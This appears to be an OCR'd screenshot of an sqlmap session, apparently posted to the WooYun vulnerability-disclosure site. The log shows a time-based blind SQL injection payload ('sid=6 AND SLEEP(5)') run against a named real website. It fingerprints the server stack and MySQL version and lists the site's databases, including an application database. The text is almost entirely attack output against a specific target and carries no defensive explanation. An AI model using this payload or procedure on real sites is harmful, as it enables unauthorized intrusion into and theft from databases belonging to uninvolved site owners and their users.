 C:\Windows\system32\cmd.exe
Payload: sid=6 AND SLEEP(5)
---
[13:43:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[13:43:48] [INFO] fetching database names
[13:43:48] [INFO] fetching number of databases
[13:43:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:43:48] [INFO] retrieved: 2
[13:43:49] [INFO] retrieved: information_schema
[13:44:13] [INFO] retrieved: ytsh20121130
available databases [2]:
[*] information_schema
[*] ytsh20121130
[13:44:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:44:30] [INFO] fetched data logged to text files under 'D:\Tools\tools\??\Sql
Map\Bin\output\www.ykytsh.com'
[*] shutting down at 13:44:30
[root@Hacker~]# Sqlmap _
www.wooyun.org